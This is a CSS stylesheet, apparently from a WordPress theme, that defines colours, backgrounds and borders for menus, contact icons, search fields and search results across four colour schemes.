.scheme_blue .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive a, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_1 .menu_main_responsive a, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a, .scheme_black .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_black .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_original .menu_main_responsive {
    background-color: #fff;
}

.scheme_yellow .menu_main_responsive {
    background-color: #f8f8f8;
}

.scheme_blue .menu_main_responsive {
    background-color: #f8f8f8;
}

.scheme_black .menu_main_responsive {
    background-color: #f8f8f8;
}

.scheme_original .menu_main_responsive li, .scheme_original .menu_main_responsive a {
    color: #616161;
}

.scheme_yellow .menu_main_responsive li, .scheme_yellow .menu_main_responsive a {
    color: #616161;
}

.scheme_blue .menu_main_responsive li, .scheme_blue .menu_main_responsive a {
    color: #616161;
}

.scheme_black .menu_main_responsive li, .scheme_black .menu_main_responsive a {
    color: #616161;
}

.scheme_original .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_blue .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_black .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive, .scheme_original .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive, .scheme_black .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #484848;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive li, .scheme_original .top_panel_inner_style_1 .menu_main_responsive a, .scheme_original .top_panel_inner_style_2 .menu_main_responsive li, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive li, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive li, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive li, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive a, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive li, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive li, .scheme_black .top_panel_inner_style_1 .menu_main_responsive a, .scheme_black .top_panel_inner_style_2 .menu_main_responsive li, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_middle .contact_field, .scheme_original .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_yellow .top_panel_middle .contact_field, .scheme_yellow .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_blue .top_panel_middle .contact_field, .scheme_blue .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_black .top_panel_middle .contact_field, .scheme_black .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_original .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_yellow .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_blue .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_black .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_original .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.top_panel_bottom .search_wrap, .top_panel_inner_style_4 .search_wrap {
    padding-top: 1.17em;
    padding-bottom: 1.1em;
}

.scheme_original .top_panel_inner_style_1 .search_form_wrap, .scheme_original .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(204, 18, 63, 0.2);
}

.scheme_yellow .top_panel_inner_style_1 .search_form_wrap, .scheme_yellow .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(250, 189, 39, 0.2);
}

.scheme_blue .top_panel_inner_style_1 .search_form_wrap, .scheme_blue .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(252, 136, 0, 0.2);
}

.scheme_black .top_panel_inner_style_1 .search_form_wrap, .scheme_black .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(11, 163, 199, 0.2);
}

.scheme_original .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_yellow .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_blue .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_black .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_original .content .search_field, .scheme_original .content .search_submit {
    color: #919191;
}

.scheme_yellow .content .search_field, .scheme_yellow .content .search_submit {
    color: #919191;
}

.scheme_blue .content .search_field, .scheme_blue .content .search_submit {
    color: #919191;
}

.scheme_black .content .search_field, .scheme_black .content .search_submit {
    color: #919191;
}

.scheme_original .content .search_field:focus, .scheme_original .content .search_submit:hover {
    color: #053775;
}

.scheme_yellow .content .search_field:focus, .scheme_yellow .content .search_submit:hover {
    color: #000b14;
}

.scheme_blue .content .search_field:focus, .scheme_blue .content .search_submit:hover {
    color: #1e6ea5;
}

.scheme_black .content .search_field:focus, .scheme_black .content .search_submit:hover {
    color: #292929;
}

.scheme_original .top_panel_inner_style_1 .search_field, .scheme_original .top_panel_inner_style_1 .search_submit, .scheme_original .top_panel_inner_style_2 .search_field, .scheme_original .top_panel_inner_style_2 .search_submit, .scheme_original .top_panel_inner_style_4 .search_field, .scheme_original .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_yellow .top_panel_inner_style_1 .search_field, .scheme_yellow .top_panel_inner_style_1 .search_submit, .scheme_yellow .top_panel_inner_style_2 .search_field, .scheme_yellow .top_panel_inner_style_2 .search_submit, .scheme_yellow .top_panel_inner_style_4 .search_field, .scheme_yellow .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_blue .top_panel_inner_style_1 .search_field, .scheme_blue .top_panel_inner_style_1 .search_submit, .scheme_blue .top_panel_inner_style_2 .search_field, .scheme_blue .top_panel_inner_style_2 .search_submit, .scheme_blue .top_panel_inner_style_4 .search_field, .scheme_blue .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_black .top_panel_inner_style_1 .search_field, .scheme_black .top_panel_inner_style_1 .search_submit, .scheme_black .top_panel_inner_style_2 .search_field, .scheme_black .top_panel_inner_style_2 .search_submit, .scheme_black .top_panel_inner_style_4 .search_field, .scheme_black .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_original .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_yellow .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_blue .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_black .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_original .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_yellow .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_blue .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_black .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_yellow .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_blue .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_black .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_original .top_panel_top_search .search_submit:hover {
    color: #cc123f;
}

.scheme_yellow .top_panel_top_search .search_submit:hover {
    color: #fabd27;
}

.scheme_blue .top_panel_top_search .search_submit:hover {
    color: #fc8800;
}

.scheme_black .top_panel_top_search .search_submit:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_8 .search_field:focus {
    color: #053775;
}

.scheme_yellow .top_panel_inner_style_8 .search_field:focus {
    color: #000b14;
}

.scheme_blue .top_panel_inner_style_8 .search_field:focus {
    color: #1e6ea5;
}

.scheme_black .top_panel_inner_style_8 .search_field:focus {
    color: #292929;
}

.scheme_original .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.scheme_yellow .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.scheme_blue .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.scheme_black .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.top_panel_icon {
    margin: 1.26em 0 2.2em 1em;
}

.scheme_original .top_panel_icon.search_wrap, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_icon.search_wrap, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_icon.search_wrap, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_icon.search_wrap, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_icon.search_wrap, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #104382;
}

.scheme_yellow .top_panel_icon.search_wrap, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #011424;
}

.scheme_blue .top_panel_icon.search_wrap, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #4b91c2;
}

.scheme_black .top_panel_icon.search_wrap, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #484848;
}

.scheme_original .top_panel_icon .contact_icon, .scheme_original .top_panel_icon .search_submit {
    color: #104382;
}

.scheme_yellow .top_panel_icon .contact_icon, .scheme_yellow .top_panel_icon .search_submit {
    color: #011424;
}

.scheme_blue .top_panel_icon .contact_icon, .scheme_blue .top_panel_icon .search_submit {
    color: #4b91c2;
}

.scheme_black .top_panel_icon .contact_icon, .scheme_black .top_panel_icon .search_submit {
    color: #484848;
}

.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_middle a:hover .contact_icon, .scheme_original .top_panel_icon.search_wrap:hover, .scheme_original .top_panel_icon:hover .contact_icon, .scheme_original .top_panel_icon:hover .search_submit, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #104382;
}

.scheme_yellow .top_panel_middle a:hover .contact_icon, .scheme_yellow .top_panel_icon.search_wrap:hover, .scheme_yellow .top_panel_icon:hover .contact_icon, .scheme_yellow .top_panel_icon:hover .search_submit, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #011424;
}

.scheme_blue .top_panel_middle a:hover .contact_icon, .scheme_blue .top_panel_icon.search_wrap:hover, .scheme_blue .top_panel_icon:hover .contact_icon, .scheme_blue .top_panel_icon:hover .search_submit, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #4b91c2;
}

.scheme_black .top_panel_middle a:hover .contact_icon, .scheme_black .top_panel_icon.search_wrap:hover, .scheme_black .top_panel_icon:hover .contact_icon, .scheme_black .top_panel_icon:hover .search_submit, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #484848;
}

.scheme_original .top_panel_middle a:hover .contact_icon, .scheme_original .top_panel_icon.search_wrap:hover input, .scheme_original .top_panel_icon.search_wrap:hover button, .scheme_original .top_panel_icon:hover .contact_icon, .scheme_original .top_panel_icon:hover .search_submit, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_yellow .top_panel_middle a:hover .contact_icon, .scheme_yellow .top_panel_icon.search_wrap:hover input, .scheme_yellow .top_panel_icon.search_wrap:hover button, .scheme_yellow .top_panel_icon:hover .contact_icon, .scheme_yellow .top_panel_icon:hover .search_submit, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_blue .top_panel_middle a:hover .contact_icon, .scheme_blue .top_panel_icon.search_wrap:hover input, .scheme_blue .top_panel_icon.search_wrap:hover button, .scheme_blue .top_panel_icon:hover .contact_icon, .scheme_blue .top_panel_icon:hover .search_submit, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_black .top_panel_middle a:hover .contact_icon, .scheme_black .top_panel_icon.search_wrap:hover input, .scheme_black .top_panel_icon.search_wrap:hover button, .scheme_black .top_panel_icon:hover .contact_icon, .scheme_black .top_panel_icon:hover .search_submit, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_original .search_results .post_more, .scheme_original .search_results .search_results_close {
    color: #104382;
}

.scheme_yellow .search_results .post_more, .scheme_yellow .search_results .search_results_close {
    color: #011424;
}

.scheme_blue .search_results .post_more, .scheme_blue .search_results .search_results_close {
    color: #4b91c2;
}

.scheme_black .search_results .post_more, .scheme_black .search_results .search_results_close {
    color: #484848;
}

.scheme_original .search_results .post_more:hover, .scheme_original .search_results .search_results_close:hover {
    color: #cc123f;
}

.scheme_yellow .search_results .post_more:hover, .scheme_yellow .search_results .search_results_close:hover {
    color: #fabd27;
}

.scheme_blue .search_results .post_more:hover, .scheme_blue .search_results .search_results_close:hover {
    color: #fc8800;
}

.scheme_black .search_results .post_more:hover, .scheme_black .search_results .search_results_close:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .search_results, .scheme_original .top_panel_inner_style_1 .search_results:after, .scheme_original .top_panel_inner_style_2 .search_results, .scheme_original .top_panel_inner_style_2 .search_results:after, .scheme_original .top_panel_inner_style_3 .search_results, .scheme_original .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_1 .search_results, .scheme_yellow .top_panel_inner_style_1 .search_results:after, .scheme_yellow .top_panel_inner_style_2 .search_results, .scheme_yellow .top_panel_inner_style_2 .search_results:after, .scheme_yellow .top_panel_inner_style_3 .search_results, .scheme_yellow .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_1 .search_results, .scheme_blue .top_panel_inner_style_1 .search_results:after, .scheme_blue .top_panel_inner_style_2 .search_results, .scheme_blue .top_panel_inner_style_2 .search_results:after, .scheme_blue .top_panel_inner_style_3 .search_results, .scheme_blue .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_black .top_panel_inner_style_1 .search_results, .scheme_black .top_panel_inner_style_1 .search_results:after, .scheme_black .top_panel_inner_style_2 .search_results, .scheme_black .top_panel_inner_style_2 .search_results:after, .scheme_black .top_panel_inner_style_3 .search_results, .scheme_black .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_original .top_panel_inner_style_1 .search_results, .scheme_original .top_panel_inner_style_1 .search_results:after, .scheme_original .top_panel_inner_style_2 .search_results, .scheme_original .top_panel_inner_style_2 .search_results:after, .scheme_original .top_panel_inner_style_3 .search_results, .scheme_original .top_panel_inner_style_3 .search_results:after {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .search_results, .scheme_yellow .top_panel_inner_style_1 .search_results:after, .scheme_yellow .top_panel_inner_style_2 .search_results, .scheme_yellow .top_panel_inner_style_2 .search_results:after, .scheme_yellow .top_panel_inner_style_3 .search_results, .scheme_yellow .top_panel_inner_style_3 .search_results:after {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .search_results, .scheme_blue .top_panel_inner_style_1 .search_results:after, .scheme_blue .top_panel_inner_style_2 .search_results, .scheme_blue .top_panel_inner_style_2 .search_results:after, .scheme_blue .top_panel_inner_style_3 .search_results, .scheme_blue .top_panel_inner_style_3 .search_results:after {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .search_results, .scheme_black .top_panel_inner_style_1 .search_results:after, .scheme_black .top_panel_inner_style_2 .search_results, .scheme_black .top_panel_inner_style_2 .search_results:after, .scheme_black .top_panel_inner_style_3 .search_results, .scheme_black .top_panel_inner_style_3 .search_results:after {
    background-color: #484848;
}

.scheme_original .top_panel_inner_style_1 .search_results, .scheme_original .top_panel_inner_style_1 .search_results:after, .scheme_original .top_panel_inner_style_2 .search_results, .scheme_original .top_panel_inner_style_2 .search_results:after, .scheme_original .top_panel_inner_style_3 .search_results, .scheme_original .top_panel_inner_style_3 .search_results:after {
    border-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .search_results, .scheme_yellow .top_panel_inner_style_1 .search_results:after, .scheme_yellow .top_panel_inner_style_2 .search_results, .scheme_yellow .top_panel_inner_style_2 .search_results:after, .scheme_yellow .top_panel_inner_style_3 .search_results, .scheme_yellow .top_panel_inner_style_3 .search_results:after {
    border-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .search_results, .scheme_blue .top_panel_inner_style_1 .search_results:after, .scheme_blue .top_panel_inner_style_2 .search_results, .scheme_blue .top_panel_inner_style_2 .search_results:after, .scheme_blue .top_panel_inner_style_3 .search_results, .scheme_blue .top_panel_inner_style_3 .search_results:after {
    border-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .search_results, .scheme_black .top_panel_inner_style_1 .search_results:after, .scheme_black .top_panel_inner_style_2 .search_results, .scheme_black .top_panel_inner_style_2 .search_results:after, .scheme_black .top_panel_inner_style_3 .search_results, .scheme_black .top_panel_inner_style_3 .search_results:after {
    border-color: #484848;
}

.scheme_original .top_panel_inner_style_1 .search_results a, .scheme_original .top_panel_inner_style_1 .search_results .post_info a, .scheme_original .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_1 .search_results .post_more, .scheme_original .top_panel_inner_style_1 .search_results .search_results_close, .scheme_original .top_panel_inner_style_2 .search_results a, .scheme_original .top_panel_inner_style_2 .search_results .post_info a, .scheme_original .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_2 .search_results .post_more, .scheme_original .top_panel_inner_style_2 .search_results .search_results_close, .scheme_original .top_panel_inner_style_3 .search_results a, .scheme_original .top_panel_inner_style_3 .search_results .post_info a, .scheme_original .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_3 .search_results .post_more, .scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_inner_style_1 .search_results a, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_1 .search_results .post_more, .scheme_yellow .top_panel_inner_style_1 .search_results .search_results_close, .scheme_yellow .top_panel_inner_style_2 .search_results a, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_2 .search_results .post_more, .scheme_yellow .top_panel_inner_style_2 .search_results .search_results_close, .scheme_yellow .top_panel_inner_style_3 .search_results a, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_3 .search_results .post_more, .scheme_yellow .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_blue .top_panel_inner_style_1 .search_results a, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_1 .search_results .post_more, .scheme_blue .top_panel_inner_style_1 .search_results .search_results_close, .scheme_blue .top_panel_inner_style_2 .search_results a, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_2 .search_results .post_more, .scheme_blue .top_panel_inner_style_2 .search_results .search_results_close, .scheme_blue .top_panel_inner_style_3 .search_results a, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_3 .search_results .post_more, .scheme_blue .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_black .top_panel_inner_style_1 .search_results a, .scheme_black .top_panel_inner_style_1 .search_results .post_info a, .scheme_black .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_1 .search_results .post_more, .scheme_black .top_panel_inner_style_1 .search_results .search_results_close, .scheme_black .top_panel_inner_style_2 .search_results a, .scheme_black .top_panel_inner_style_2 .search_results .post_info a, .scheme_black .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_2 .search_results .post_more, .scheme_black .top_panel_inner_style_2 .search_results .search_results_close, .scheme_black .top_panel_inner_style_3 .search_results a, .scheme_black .top_panel_inner_style_3 .search_results .post_info a, .scheme_black .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_3 .search_results .post_more, .scheme_black .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_original .top_panel_inner_style_1 .search_results a:hover, .scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_original .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_original .top_panel_inner_style_2 .search_results a:hover, .scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_original .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_original .top_panel_inner_style_3 .search_results a:hover, .scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_original .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .search_results a:hover, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_yellow .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_yellow .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_yellow .top_panel_inner_style_2 .search_results a:hover, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_yellow .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_yellow .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_yellow .top_panel_inner_style_3 .search_results a:hover, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_yellow .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_yellow .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .search_results a:hover, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_blue .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_blue .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_blue .top_panel_inner_style_2 .search_results a:hover, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_blue .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_blue .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_blue .top_panel_inner_style_3 .search_results a:hover, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_blue .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_blue .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

